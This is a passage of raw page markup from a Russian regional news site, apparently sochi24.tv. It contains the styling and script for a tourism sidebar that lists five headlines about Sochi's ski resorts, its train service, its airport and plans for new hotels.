scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover 